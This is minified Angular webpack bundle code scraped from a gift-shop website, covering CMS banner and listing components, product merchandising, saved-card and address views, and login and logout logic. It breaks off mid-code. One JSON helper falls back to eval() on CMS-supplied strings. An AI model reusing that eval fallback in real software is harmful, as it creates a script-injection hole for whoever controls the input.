S(n,a){if(1&n&&t.nrm(0,"p"),2&n){const e=t.XpG(2);t.HbH(e.component.heading?"o1 m-b-1":"")}}function D(n,a){if(1&n&&t.nrm(0,"h1",15),2&n){const e=t.XpG(2);t.HbH(e.component.title_style||"h1 p-t-2-s")}}function H(n,a){1&n&&t.nrm(0,"span",18)}function L(n,a){if(1&n&&(t.j41(0,"a",16),t.DNE(1,H,1,0,"span",17),t.k0s()),2&n){const e=t.XpG(2);t.HbH(e.component.cta_style||"button-3"),t.Y8G("routerLink",e.component.link),t.R7$(),t.Y8G("iCms","cta_text")("iCmsOf",e.component)}}function w(n,a){if(1&n&&(t.j41(0,"div")(1,"div"),t.DNE(2,S,1,2,"p",12)(3,D,1,2,"h1",13),t.k0s(),t.nVh(4,L,2,5,"a",14),t.k0s()),2&n){const e=t.XpG();t.HbH(e.component.text_align),t.R7$(),t.xc7("color",e.component.text_color),t.R7$(),t.Y8G("iCms","heading")("iCmsOf",e.component)("iCmsSkipEmpty",!0),t.R7$(),t.Y8G("iCms","title")("iCmsOf",e.component)("iCmsSkipEmpty",!0),t.R7$(),t.vxM(e.component.cta_text?4:-1)}}let p=class m extends v.G{static{this.\u0275fac=(()=>{let a;return function(i){return(a||(a=t.xGo(m)))(i||m)}})()}static{this.\u0275cmp=t.VBU({type:m,selectors:[["page-component-full-width-banner"]],features:[t.Vt3],decls:11,vars:16,consts:[["tpl",""],[1,"overflow-hidden","full-width-banner","animation-long",3,"gsap","gsapOff","scrollTrigger"],[3,"link"],[1,"ratio-16-9","ratio-1-1-s","overflow-hidden"],[1,"fill","z-1",3,"gsap","gsapOff","scrollTrigger"],[1,"rf","z-2","bg-col-w",3,"video-id","autoplay-in-viewport","controls"],[1,"fill","z-3",3,"gsap","gsapOff","scrollTrigger"],[1,"pos-absolute","z-3",3,"top","left"],[1,"w-12","m-t","p-l","p-r"],["fill","",3,"dfImage","priority","ratio","alt"],[1,"pos-absolute","z-3"],[4,"ngTemplateOutlet"],[3,"class",4,"iCms","iCmsOf","iCmsSkipEmpty"],["class","m-b-2",3,"class",4,"iCms","iCmsOf","iCmsSkipEmpty"],[3,"class","routerLink"],[1,"m-b-2"],[3,"routerLink"],["class","button__body",4,"iCms","iCmsOf"],[1,"button__body"]],template:function(e,i){1&e&&(t.j41(0,"div",1)(1,"href",2)(2,"div",3),t.nVh(3,O,1,0,"shell"),t.nVh(4,W,2,9,"div",4),t.nVh(5,R,1,3,"local-vimeo-player",5),t.j41(6,"div",6),t.nVh(7,M,2,5,"div",7),t.k0s()(),t.nVh(8,V,2,1,"div",8),t.k0s()(),t.DNE(9,w,5,11,"ng-template",null,0,t.C5r)),2&e&&(t.AVh("animation-fade-in",!i.client.isCms&&i.component.animation),t.Y8G("gsapOff",i.client.isCms||!i.component.animation)("scrollTrigger",t.lJ4(13,P)),t.R7$(),t.Y8G("link",i.component.link),t.R7$(2),t.vxM(i.component.video_id&&!i.component.image?3:-1),t.R7$(),t.vxM(i.component.image?4:-1),t.R7$(),t.vxM(i.component.video_id?5:-1),t.R7$(),t.Y8G("gsap",t.lJ4(14,k))("gsapOff",i.client.isCms||!i.component.animation)("scrollTrigger",t.lJ4(15,E)),t.R7$(),t.vxM(i.client.isS&&i.component.text_box_below?-1:7),t.R7$(),t.vxM(i.client.isS&&i.component.text_box_below?8:-1))},dependencies:[u.hI,h._,F.P,y.l,T.o,b.Y,x.LocalVimeoPlayerComponent,f.T3,r.iI,r.Wk,C.E],styles:["[_nghost-%COMP%]   .button-inline[_ngcontent-%COMP%]:not(.has-icon):before, [_nghost-%COMP%]   .button-inline-1[_ngcontent-%COMP%]:not(.has-icon):before{width:0;transition:opacity var(--animation-duration-xlong) var(--animation-timing-function-curve-1-out),width var(--animation-duration-medium) var(--animation-timing-function-curve-1-out);will-change:width,opacity}[_nghost-%COMP%]   .button-inline[_ngcontent-%COMP%]:not(.has-icon):hover:before, [_nghost-%COMP%]   .button-inline-1[_ngcontent-%COMP%]:not(.has-icon):hover:before{width:100%;transition:opacity var(--animation-duration-short) var(--animation-timing-function-curve-1),width var(--animation-duration-medium) var(--animation-timing-function-curve-1)}"],changeDetection:0})}};(0,d.Cg)([(0,o.A0)({type:"component"})],p.prototype,"component",void 0),p=(0,d.Cg)([(0,o.sJ)(_)],p)}}]);
//# sourceMappingURL=page-component-full-width-banner.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/common.js
body_size: 10044
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[2076],{7640:(O,h,t)=>{t.d(h,{a:()=>o});var g=t(63266),s=t(23976),m=t(23890),p=t(39623);const i=["form"];let o=(()=>{class l{constructor(a,n){this._ref=a,this.subscriptions=new g.yU,this.customerModel=n.model}ngOnInit(){this.subscriptions.add(this.customerModel.obs.data.subscribe(()=>this._ref.detectChanges()))}ngOnDestroy(){this.subscriptions.unsubscribe()}trackByCardHash(a,n){return n.data.public_hash}static{this.\u0275fac=function(n){return new(n||l)(s.rXU(m.gRc),s.rXU(p.n))}}static{this.\u0275dir=s.FsC({type:l,viewQuery:function(n,c){if(1&n&&s.GBs(i,5),2&n){let D;s.mGM(D=s.lsd())&&(c.form=D.first)}}})}}return l})()},8681:(O,h,t)=>{t.d(h,{f:()=>a});var g=t(53402),s=t(44131),m=t(91903),p=t(30887),i=t(32737),o=t(43071),l=t(58007),_=t(23976);class a extends l.r{constructor(){super(...arguments),this.tags=[]}get listingAsBlogPosts(){return this.listing}showMore(){this.listing&&this.listing.hasMore&&this.listing.increaseLimit(),this.detectChanges()}getFilters(){return[{type:o.q}]}getListingModelIds(c){return(0,p.A)(c,["data.typeData.date"],["desc"]).map(D=>D.id)}onListingCreated(){this.tags=this.getTags(),super.onListingCreated()}getTags(){return(0,m.A)((0,i.A)(this.listingAsBlogPosts?.getSourceModels().map(c=>c.data?.typeData?.primary_tag))||[])}static{this.\u0275fac=(()=>{let c;return function(C){return(c||(c=_.xGo(a)))(C||a)}})()}static{this.\u0275dir=_.FsC({type:a,features:[_.Vt3]})}}(0,g.Cg)([(0,s.A0)({type:"component"})],a.prototype,"component",void 0)},9696:(O,h,t)=>{t.d(h,{i:()=>g});var g=function(s){return s.ID="hero-image",s}(g||{})},10655:(O,h,t)=>{t.d(h,{F:()=>D});var g=t(41988),s=t(13967),m=t(75429),p=t(34730),i=t(44131),o=t(44268),l=function(C){return C.configId="merchandiser",C}(l||{});o.j.registerConfig({id:l.configId,name:"Visual merchandiser data",selfManaged:!0,fields:[{key:"order",title:"Products ordered",type:i.g6.EFieldType.repeater,itemName:"Product",fields:[],default:[]},{key:"hidden",title:"Hidden products",type:i.g6.EFieldType.repeater,itemName:"Hidden product",fields:[],default:[]}]});var _=t(17219),a=t(68014),n=t(56991),c=t(73430);let D=(()=>{class C{constructor(r,u,d){this.blockResource=u,this.categoryResource=d,this.loadedBlocks=new Map,r.iCmsMerchandiserService=this,this.pluginCategoryResource()}provideConfig(r){var u=this;return(0,g.A)(function*(){if(!u.loadedBlocks.has(r)){const d=yield u.blockResource.retrieve({bareUrl:l.configId,variant:r+"",initContent:{hidden:[],order:[]}},void 0);if(d&&d.id>0){u.loadedBlocks.set(r,d);const E=()=>{u.syncBlockIdsWithCategory(r),u.patchCategoryData(r)};d.change.subscribe(E),E()}}return u.loadedBlocks.get(r)})()}getSourceProductIds(r){return(this.categoryResource.getExisting(r)?.data)._vmProducts}notifyChange(r){this.categoryResource.getExisting(r)?.change.next()}pluginCategoryResource(){this.categoryResource.addPlugin(r=>{r.change.subscribe(()=>this.onCategoryDataReset(r))}),this.categoryResource.getAllExisting().forEach(r=>this.onCategoryDataReset(r))}onCategoryDataReset(r){r.data?.products&&(this.setOrgData(r),this.provideConfig(r.id),this.patchCategoryData(r.id))}patchCategoryData(r){const u=this.getSourceProductIds(r);if(u){const d=this.loadedBlocks.get(r);if(d){const E=this.categoryResource.getExisting(r);if(E){const f=(0,m.A)(d.data?.content.order,u)||[];E.data&&!(0,p.A)(E.data?.products,f)&&(E.data.products=f,E.change.next())}}}}setOrgData(r){r.data&&!r.data._vmProducts&&(r.data._vmProducts=r.data.products,this.syncBlockIdsWithCategory(r.id))}syncBlockIdsWithCategory(r){const u=this.loadedBlocks.get(r);if(u){const d=this.getSourceProductIds(r);d&&[u.rawData,...u.getScopeDataEntries()].forEach(E=>{if(E){const f=E.content,M=(0,s.A)((0,s.A)(d,f.hidden),f.order);[f.hidden,f.order].forEach(v=>{v.forEach(y=>{d.includes(y)||v.splice(v.indexOf(y),1)})}),f.order.push(...M)}})}}static{this.\u0275fac=function(u){return new(u||C)(_.KVO(a.q),_.KVO(n.y),_.KVO(c.j))}}static{this.\u0275prov=_.jDH({token:C,factory:C.\u0275fac,providedIn:"root"})}}return C})()},16254:(O,h,t)=>{t.d(h,{h:()=>D});var g=t(95070),s=t(18946),m=t(1037),p=t(58022),i=t(17219),o=t(23976),l=t(39623);const _=["*"];function a(C,P){if(1&C&&(o.j41(0,"a",2),o.nrm(1,"i",6),o.k0s()),2&C){const r=o.XpG(2);o.Y8G("routerLink",r.url)}}function n(C,P){if(1&C){const r=o.RV6();o.j41(0,"button",7),o.bIt("click",function(){i.eBV(r);const d=o.XpG(2);return i.Njj(d.onBackClick())}),o.nrm(1,"i",6),o.k0s()}}function c(C,P){if(1&C&&(o.j41(0,"div",1),o.nVh(1,a,2,1,"a",2),o.nVh(2,n,2,0,"button",3),o.j41(3,"h1",4),o.EFF(4),o.nI1(5,"translate"),o.k0s()(),o.j41(6,"div",5),o.SdG(7),o.k0s()),2&C){const r=o.XpG();o.R7$(),o.vxM(r.url?1:-1),o.R7$(),o.vxM(r.onBackClick&&!r.url?2:-1),o.R7$(),o.Y8G("sizeClass","XL:q1, SM:fw-bold"),o.R7$(),o.SpI(" ",o.bMT(5,4,r.title)," ")}}let D=(()=>{class C{constructor(r){this.customer=r}static{this.\u0275fac=function(u){return new(u||C)(o.rXU(l.n))}}static{this.\u0275cmp=o.VBU({type:C,selectors:[["account-view-content"]],inputs:{title:"title",url:"url",onBackClick:"onBackClick"},ngContentSelectors:_,decls:2,vars:1,consts:[[1,"bg-col-w","p-a-2","p-a-0-s"],[1,"p-b-2","p-b-4-s","p-b-4-m","m-t-12-x","m-t-12-l","flex-x","flex-l","flex-middle","center-s","center-m","pos-relative-s","pos-relative-m","m-r--4-s","m-l--4-s"],[1,"pos-absolute-s","pos-absolute-m","left-0","top-3","top-0-s","top-0-m",3,"routerLink"],["type","button",1,"pos-absolute-s","pos-absolute-m","left-0","top-3","top-0-s","top-0-m"],[1,"m-l-4",3,"sizeClass"],[1,"w-12"],[1,"icon-arrow-left","m-l-4"],["type","button",1,"pos-absolute-s","pos-absolute-m","left-0","top-3","top-0-s","top-0-m",3,"click"]],template:function(u,d){1&u&&(o.NAR(),o.j41(0,"div",0),o.nVh(1,c,8,6),o.k0s()),2&u&&(o.R7$(),o.vxM(d.title?1:-1))},dependencies:[g.MD,s.iI,s.Wk,m.V,p.D],encapsulation:2})}}return C})()},16748:(O,h,t)=>{t.r(h),t.d(h,{ICmsMerchandiserClientModule:()=>p});var g=t(17219),s=t(23976),m=t(10655);let p=(()=>{class i{constructor(l){}static{this.\u0275fac=function(_){return new(_||i)(g.KVO(m.F))}}static{this.\u0275mod=s.$C({type:i})}static{this.\u0275inj=g.G2t({})}}return i})()},17738:(O,h,t)=>{t.d(h,{$:()=>p});var g=t(44131),s=t(28559),m=t(99809);function p(i){const o=(0,s.A)(i,l=>"variant"===l.key);if(o){const l=i[o];if(Array.isArray(l?.options)){const _=m.p.RECOMMENDATIONS_ENGINE_ID;l.options.push({key:_,title:"Bloomreach Recommendations"}),i.splice(o+1,0,{key:m.p.RECOMMENDATIONS_OPTIONS,type:g.g6.EFieldType.textarea,title:"Bloomreach Recommendations Options",canShow:n=>n?.variant===_})}}return i}},18588:(O,h,t)=>{t.d(h,{c:()=>g});const g=m=>"page"!==m?.type||"custom"===m?.matching},24042:(O,h,t)=>{t.d(h,{F:()=>u});var g=t(95070),s=t(34431),m=t(7640),p=t(1037),i=t(58022),o=t(66479),l=t(34654),_=t(24334),a=t(17219),n=t(23976);const c=(d,E)=>({"is-checked pointer-events-none":d,busy:E}),D=d=>({"fw-bold":d});function C(d,E){if(1&d){const f=n.RV6();n.j41(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6)(4,"div",7),n.nrm(5,"div",8),n.nI1(6,"lowercase"),n.k0s(),n.j41(7,"div",9)(8,"span",10),n.EFF(9),n.j41(10,"span",11),n.EFF(11),n.k0s()(),n.EFF(12),n.nI1(13,"translate"),n.j41(14,"span",11),n.EFF(15),n.k0s(),n.nrm(16,"br"),n.k0s()(),n.j41(17,"div",12)(18,"radio",13),n.mxI("ngModelChange",function(v){const y=a.eBV(f).$implicit;return n.DH7(y.data.is_default,v)||(y.data.is_default=v),a.Njj(v)}),n.bIt("click",function(){const v=a.eBV(f).$implicit;return a.Njj(v.setDefault())}),n.j41(19,"span",14),n.EFF(20),n.nI1(21,"translate"),n.k0s()()(),n.j41(22,"div",15)(23,"action",16),n.nI1(24,"translate"),n.bIt("click",function(){const v=a.eBV(f).$implicit;return a.Njj(v.remove())}),n.nrm(25,"i",17),n.k0s(),n.nrm(26,"result",18),n.k0s()()()()}if(2&d){const f=E.$implicit;n.R7$(5),n.Y8G("ngClass","logo-"+n.bMT(6,13,f.data.type)),n.R7$(2),n.Y8G("sizeClass","XL:p2,SM:p1"),n.R7$(2),n.SpI(" ",f.data.type," - xxxx "),n.R7$(2),n.JRh(f.data.last_four),n.R7$(),n.SpI(" ",n.bMT(13,15,"Exp"),"\xa0"),n.R7$(3),n.JRh(f.data.expiry_date),n.R7$(3),n.Y8G("ngClass",n.l_i(21,c,f.data.is_default,f.setCardDefaultStatus.busy)),n.R50("ngModel",f.data.is_default),n.R7$(),n.Y8G("ngClass",n.eq3(24,D,f.data.is_default)),n.R7$(),n.JRh(n.bMT(21,17,"Default payment")),n.R7$(3),n.Y8G("status",f.removeStatus),n.BMQ("aria-label",n.bMT(24,19,"Remove card")),n.R7$(3),n.Y8G("status",f.removeStatus)}}function P(d,E){if(1&d&&(n.j41(0,"form",1,0),n.Z7z(2,C,27,26,"div",3,n.Vm6),n.k0s()),2&d){const f=n.XpG();n.R7$(2),n.Dyx(f.customerModel.cards)}}function r(d,E){1&d&&(n.j41(0,"p",2),n.EFF(1),n.nI1(2,"translate"),n.k0s()),2&d&&(n.R7$(),n.JRh(n.bMT(2,1,"You don't have any saved cards.")))}let u=(()=>{class d extends m.a{static{this.\u0275fac=(()=>{let f;return function(v){return(f||(f=n.xGo(d)))(v||d)}})()}static{this.\u0275cmp=n.VBU({type:d,selectors:[["account-saved-cards-details"]],features:[n.Vt3],decls:2,vars:1,consts:[["form","ngForm"],["method","POST"],[1,"p1","p-l-2"],[1,"c-6-set","c-12-s","p-a-4","p-b-6-s","bg-col-33","b-radius-20","m-b-5-s"],[1,"flex-grow","lh-1"],[1,"pos-relative"],[1,"flex","p-r-8"],[1,"payment-logos","p-r-2"],[3,"ngClass"],[3,"sizeClass"],[1,"block"],["data-cs-mask",""],[1,"m-t-1-l","m-t-2","p-l-4","p-l-3-x","p-l-5-m","p-l-6-s"],["name","defaultCard",1,"radio",3,"ngModelChange","click","ngClass","ngModel"],[1,"block","p1","p-l-4-l","p-l-3-x","p-l-6-s",3,"ngClass"],[1,"pos-absolute","top-0","right-0","top-1-s","right-1-s"],[1,"button-inline",3,"click","status"],["aria-hidden","true",1,"icon-trash","fs-6"],[3,"status"]],template:function(M,v){1&M&&n.nVh(0,P,4,0,"form",1)(1,r,3,3,"p",2),2&M&&n.vxM(v.customerModel.cards.length?0:1)},dependencies:[o.o,g.MD,g.YU,s.YN,s.qT,s.BC,s.cb,s.vS,s.cV,_.v,l.R,p.V,g.GH,i.D],encapsulation:2,changeDetection:0})}}return d})()},40929:(O,h,t)=>{t.d(h,{y:()=>n});var g=t(68014),s=t(57380),m=t(56396),p=t(52521),i=t(44131),o=t(44268),l=t(97238),_=function(c){return c.ID="listing",c}(_||{}),a=t(18588);const n={id:_.ID,name:"Listing",image:"/common/cms/listing-component.png",tags:["listing","big"],isAdvanced:!0,fields:[{key:"section-general",type:i.g6.EFieldType.label,title:"General"},{key:"type",type:i.g6.EFieldType.choice,title:"Type",description:"Listed object types.",options:[{key:"page",title:"Page or Post"},{key:"product",title:"Product"},{key:"category",title:"Category"},{key:"store",title:"Store"}],default:"page"},{key:"matching",type:i.g6.EFieldType.choice,title:"Matching Type",description:"How to pick models to show.",options:[{key:"pageType",title:"By page type"},{key:"group",title:"By group"},{key:"custom",title:"Custom"}],default:"pageType",canShow:c=>"page"===c?.type},{key:"pageType",type:i.g6.EFieldType.choice,title:"Page type",description:"How to pick models to show.",options:()=>Object.values(o.j.pageTypes).map(c=>({key:c.id,title:c.title})),default:l.M.typeId,canShow:c=>"page"===c?.type&&"pageType"===c?.matching},{key:"group",type:i.g6.EFieldType.choice,title:"Group",description:"How to pick models to show.",prepare:()=>s.c.injector.get(g.q).resources.group.loadAll(),options:()=>s.c.injector.get(g.q).resources.group.getAllExisting().map(c=>({key:c.id,title:c.name})),canShow:c=>"page"===c?.type&&"group"===c?.matching},{key:"rule",type:i.g6.EFieldType.text,title:"Matching Rule",description:"Mongo query to run on data to identify requested models",sanitize:c=>{if(c){const D=(0,p.H)(c);if(D)return D;throw new Error("Invalid JSON")}return c},default:{},canShow:a.c},{key:"colspan",type:i.g6.EFieldType.choice,title:"Items In Row",options:m.EA,default:"c-3-set"},{key:"limit",type:i.g6.EFieldType.text,title:"Limit",description:"Max number of items to display",sanitize:c=>c&&c.replace("[D]",""),default:36},{key:"initialStepsVisible",type:i.g6.EFieldType.number,title:"Initial Steps loaded",description:"Steps showing up at page load",default:12},{key:"infScrollStep",type:i.g6.EFieldType.number,title:"Step Size",description:"Number of items loaded per infinite scroll step.",default:12},{key:"sort",type:i.g6.EFieldType.text,title:"Sort Order",description:"Sort order in mongodb syntax like {name : 1, age : -1}",sanitize:c=>{if(c){const D=(0,p.H)(c);if(D)return D;throw new Error("Invalid JSON")}return c}},{key:"verbosity",type:i.g6.EFieldType.number,title:"Verbosity",description:"How detailed data should be returned",default:2,sanitize:c=>{if(c<1||c>4)throw new Error("Invalid value. Available values: 1, 2, 3 or 4");return c}}],initData:{limit:32,initialStepsVisible:12,infScrollStep:12,rule:{}}}},41503:(O,h,t)=>{t.d(h,{A:()=>l});var g=t(58022),s=t(23976),m=t(23890);function p(_,a){if(1&_&&(s.rj2(0,"p",2),s.EFF(1),s.nI1(2,"translate"),s.eux()),2&_){const n=s.XpG(2);s.R7$(),s.Lme(" ",s.bMT(2,2,"Phone")," ",n.model.data.telephone," ")}}function i(_,a){if(1&_&&(s.rj2(0,"div",0)(1,"p",1),s.EFF(2),s.eux(),s.rj2(3,"p",2),s.EFF(4),s.eux(),s.rj2(5,"p",2),s.EFF(6),s.eux(),s.rj2(7,"p",2),s.EFF(8),s.eux(),s.rj2(9,"p",2),s.EFF(10),s.eux(),s.nVh(11,p,3,4,"p",2),s.eux()),2&_){const n=s.XpG();s.R7$(2),s.Lme(" ",n.model.data.firstname," ",n.model.data.lastname," "),s.R7$(2),s.Lme(" ",n.model.data.street_1," ",n.model.data.street_2," "),s.R7$(2),s.Lme(" ",n.model.data.postcode," ",n.model.data.city," "),s.R7$(2),s.JRh(n.model.regionName),s.R7$(2),s.JRh(n.model.countryName),s.R7$(),s.vxM(n.model.data.telephone?11:-1)}}function o(_,a){1&_&&(s.rj2(0,"div",0),s.EFF(1),s.nI1(2,"translate"),s.eux()),2&_&&(s.R7$(),s.JRh(s.bMT(2,1,"No data provided")))}let l=(()=>{class _{set model(n){this._model=n,this._ref.detectChanges()}get model(){return this._model}constructor(n){this._ref=n}static{this.\u0275fac=function(c){return new(c||_)(s.rXU(m.gRc))}}static{this.\u0275cmp=s.VBU({type:_,selectors:[["address"]],inputs:{model:"model",custom:"custom"},decls:2,vars:1,consts:[[1,"p1"],["data-cs-mask","",1,"fw-bold","h3"],["data-cs-mask",""]],template:function(c,D){1&c&&s.nVh(0,i,12,9,"div",0)(1,o,3,3,"div",0),2&c&&s.vxM(D.model.id?0:1)},dependencies:[g.D],encapsulation:2,changeDetection:0})}}return _})()},42568:(O,h,t)=>{t.d(h,{O:()=>i});var g=t(17219),s=t(39623),m=t(55169),p=t(23976);let i=(()=>{class o extends m.G{constructor(){super(...arguments),this.canDetach=!1,this.customer=(0,g.WQX)(s.n)}ngOnInit(){this.subscriptions.add(this.customer.model.obs.data.subscribe(()=>this.onCustomerDataChange())),this.onCustomerDataChange(),super.ngOnInit()}onCustomerDataChange(){this.detectChanges()}static{this.\u0275fac=(()=>{let _;return function(n){return(_||(_=p.xGo(o)))(n||o)}})()}static{this.\u0275dir=p.FsC({type:o,features:[p.Vt3]})}}return o})()},43071:(O,h,t)=>{t.d(h,{p:()=>l,q:()=>o});var g=t(53402),s=t(47080),m=t(64573),p=t(91903),i=t(28559);const o="primary-tag";let l=class extends s.d{constructor(){super(...arguments),this._selection=[],this.hasAnyMatches=!0}reset(){if(this.hasSelection)return this._selection=[],this.next()}select(a,n=!1){n?this._selection=[a]:this.isSelected(a)||this._selection.push(a),this.next()}unselect(a){this._selection=this._selection.filter(n=>n!==a),this.next()}toggle(a,n=!1){this.isSelected(a)?this.unselect(a):this.select(a,n)}isSelected(a){return this._selection.includes(a)}applyFilter(a){return this.hasSelection?a.filter(n=>-1!==(0,i.A)(this._selection,c=>n.data&&n.data.typeData&&n.data.typeData.primary_tag&&c===n.data.typeData.primary_tag)):a}get hasSelection(){return!!this._selection.length}getState(){return(0,p.A)(this._selection)}setState(a){!a||!Array.isArray(a)||(this._selection=a.map(n=>n.toString()))}};l=(0,g.Cg)([(0,m.x_)({filterType:o})],l)},48082:(O,h,t)=>{t.r(h),t.d(h,{ICmsShortcutsModule:()=>u});var g=t(95070),s=t(17219),m=t(34431),p=t(18946),i=t(24997),o=t(5878),l=t(35331),_=t(33735),a=t(30299),n=t(81431),c=t(23976),D=t(99864),C=t(67318),P=t(47382),r=t(76002);let u=(()=>{class d{constructor(){const f=(0,s.WQX)(a.V),M=(0,s.WQX)(s.zZn);f.registerInjector(M)}static{this.\u0275fac=function(M){return new(M||d)}}static{this.\u0275mod=c.$C({type:d})}static{this.\u0275inj=s.G2t({providers:[_.t,a.V],imports:[g.MD,m.YN,o.r,i.c,p.iI]})}}return d})();c.wjB(l.N,[m.me,m.BC,m.cb,m.vS,m.cV,D.c,C.r,P.x,r.$,n.J],[])},49158:(O,h,t)=>{t.d(h,{L:()=>i});var g=t(17219),s=t(17126),m=t(1079),p=t(23976);let i=(()=>{class o{constructor(){this.logoutStatus=new m.nW,this.request=(0,g.WQX)(s.B)}logout(){this.request.send(this.logoutStatus,()=>this.request.nexus.customer.logout({}))}static{this.\u0275fac=function(a){return new(a||o)}}static{this.\u0275dir=p.FsC({type:o})}}return o})()},52521:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{function fixJsonString(data){try{return JSON.stringify(JSON.parse(data))}catch(e){try{const ob=eval("("+data+")");if("object"==typeof ob)return JSON.stringify(ob)}catch(O){}}}__webpack_require__.d(__webpack_exports__,{H:()=>fixJsonString})},55279:(O,h,t)=>{t.d(h,{br:()=>n,pQ:()=>o});var g=t(30796),s=t(79392),m=t(29494),p=t(17219),i=t(33016);function o(r){r||(r=(0,p.WQX)(p.abz));const u=new g.c(d=>{if(!r.destroyed)return r.onDestroy(d.next.bind(d));d.next()});return d=>d.pipe((0,m.Q)(u))}function n(r,u){const d=u?.injector??(0,p.WQX)(p.zZn),E=new s.m(1),f=(0,i.QZ)(()=>{let M;try{M=r()}catch(v){return void(0,i.O8)(()=>E.error(v))}(0,i.O8)(()=>E.next(M))},{injector:d,manualCleanup:!0});return d.get(p.abz).onDestroy(()=>{f.destroy(),E.complete()}),E.asObservable()}},58007:(O,h,t)=>{t.d(h,{r:()=>D});var g=t(53402),s=t(17219),m=t(69835),p=t(64573),i=t(77738),o=t(68014),l=t(55169),_=t(44131),a=t(93557),n=t(18588),c=t(23976);class D extends l.G{constructor(){super(...arguments),this.app=(0,s.WQX)(o.q),this.iCmsDataChangeService=(0,s.WQX)(a.M),this.catalogUiConfig=(0,s.WQX)(m.G.OPTIONS)}ngOnInit(){super.ngOnInit(),this.prepare(),this.subscriptions.add(this.iCmsDataChangeService.afterChange$.subscribe(P=>{P.changeType===a.n.EChangeType.change&&this.cmsObservedData.some(r=>P.valuePath.includes(r))&&this.prepare()}))}ngOnDestroy(){super.ngOnDestroy(),this.unsubscribe()}get cmsObservedData(){return["type","matching","pageType","group","rule","sort","verbosity"]}get listingAsProducts(){return this.listing}get listingAsPages(){return this.listing}get listingAsCategories(){return this.listing}getFilters(){return[]}onListingChange(){this.detectChanges()}trackByProductId(P,r){return r.id}trackByPageId(P,r){return r.id}trackByCategoryId(P,r){return r.id}prepare(){try{this.unsubscribe();const P=this.component?.type,r=this.component?.pageType,u=this.component?.group,d=this.component?.rule;let E={};if(P){const f=new Promise((M,v)=>{if((0,n.c)(this.component))d?E=JSON.parse(d):v("Missing custom rule");else switch(this.component.matching){case"pageType":if(!r)return void v("Missing page type");E={type:P,pageType:r};break;case"group":if(!u)return void v("Missing group id");E={type:P,groups:{$in:[u]}};break;default:return void v("Invalid matching type")}this.app.resources[P].find({filter:E,verbosity:this.component.verbosity||2,sort:this.component.sort&&JSON.parse(this.component.sort),limit:this.component.limit&&parseInt(this.component.limit,10)}).then(y=>M(y)).catch(y=>v(y))});return f.then(M=>{const v=this.getListingOptions(),y=this.getListingModelIds(M);this.listing="product"===this.component.type?new i.c(v,y,this.getListingSetup()):new p.ll(v,y,this.getListingSetup()),this.listingSubscription=this.listing?.subscribe(()=>this.onListingChange()),this.onListingCreated()}).catch(M=>{this.app.logger.error(M),this.listing=void 0,this.onListingCreated()}),f}this.listing=void 0,this.onListingCreated()}catch{}}getListingSetup(){return{filtersDefinitions:this.getFilters()}}getListingModelIds(P){return P.map(r=>r.id)}getListingOptions(){return{initialStepsVisible:this.component.initialStepsVisible,type:this.component.type,source:this.component,infScrollStep:this.component.infScrollStep||this.catalogUiConfig.listing.cms.infScrollStep,storage:!0}}onListingCreated(){this.detectChanges()}unsubscribe(){this.listingSubscription&&this.listingSubscription.unsubscribe()}static{this.\u0275fac=(()=>{let P;return function(u){return(P||(P=c.xGo(D)))(u||D)}})()}static{this.\u0275dir=c.FsC({type:D,features:[c.Vt3]})}}(0,g.Cg)([(0,_.A0)({type:"component"})],D.prototype,"component",void 0)},59765:(O,h,t)=>{t.d(h,{v:()=>l});var g=t(17219),s=t(62677),m=t(83743),p=t(76729),i=t(7628),o=t(23976);let l=(()=>{class _ extends p.f{constructor(){super(...arguments),this.modalRef=(0,g.WQX)(s.b,{optional:!0}),this.modalData=(0,g.WQX)(m.tn,{optional:!0})}ngOnInit(){super.ngOnInit(),this.modalData?.email&&(this.email=this.modalData?.email),this.sendGtmEvent("openLoginpanel")}ngOnDestroy(){super.ngOnDestroy(),this.sendGtmEvent("closeLoginpanel")}get isCloseVariant(){return i.J.EModalVariant.close===this.modalData?.variant}get isModal(){return!!this.modalRef}handleKeyUp(n){"Enter"===n?.key&&(this.emailInput?.nativeElement?.blur(),this.submit()),this.form&&this.form.submitAttempt&&!this.email?.length&&(this.form.submitAttempt=!1,this.detectChanges())}check(){this.form&&(this.form.submitAttempt=!0,this.form.ngSubmit.emit()),this.detectChanges(),super.check()}submit(){this.form?.valid?this.shouldLogin()?this.submitLogin():this.shouldRegister()&&this.submitRegister():this.form&&(this.form.submitAttempt=!0,this.form.ngSubmit.emit())}close(){this.modalRef?.close()}onSubmitSuccess(){super.onSubmitSuccess(),this.isCloseVariant&&this.close()}sendGtmEvent(n){this.gtmService.push({event:n})}onEmailChange(n,c){n?.length||(this.form&&(this.form.submitAttempt=!1,this.form.ngSubmit.emit()),this.detectChanges()),super.onEmailChange(n,c)}dataChangeHandle(n){this.data.newsletter=n,this.detectChanges()}static{this.\u0275fac=(()=>{let n;return function(D){return(n||(n=o.xGo(_)))(D||_)}})()}static{this.\u0275dir=o.FsC({type:_,features:[o.Vt3]})}}return _})()},59773:(O,h,t)=>{t.d(h,{_:()=>i});var g=t(17219),s=t(34431),m=t(9908),p=t(23976);let i=(()=>{class o{get pattern(){if(this.validatePattern){const _=m.B5[this.validatePattern];if(_){const a=_.pattern;return a instanceof RegExp?a:new RegExp(a)}}}get errorName(){return m.YP+this.validatePattern}validate(_){const a=_.value?.toString();return a&&this.pattern&&!a.match(this.pattern)?{[this.errorName]:!1}:null}static{this.\u0275fac=function(a){return new(a||o)}}static{this.\u0275dir=p.FsC({type:o,selectors:[["","validatePattern",""]],inputs:{validatePattern:"validatePattern"},features:[p.Jv_([{provide:s.cz,useExisting:(0,g.Rfq)(()=>o),multi:!0}])]})}}return o})()},77594:(O,h,t)=>{t.d(h,{S:()=>o});var g=t(58022),s=t(66479),m=t(34654),p=t(49158),i=t(23976);let o=(()=>{class l extends p.L{static{this.\u0275fac=(()=>{let a;return function(c){return(a||(a=i.xGo(l)))(c||l)}})()}static{this.\u0275cmp=i.VBU({type:l,selectors:[["account-ui-logout-button-inline"]],features:[i.Vt3],decls:4,vars:5,consts:[["sl-button","logout",1,"p-r-2","p-r-3-s","p-l-2","p-l-3-s","b-radius-max","button-1","button-size-2","b-col-4-i",3,"click","status"],["sl-result","logout",1,"block","m-t-1",3,"status"]],template:function(n,c){1&n&&(i.j41(0,"action",0),i.bIt("click",function(){return 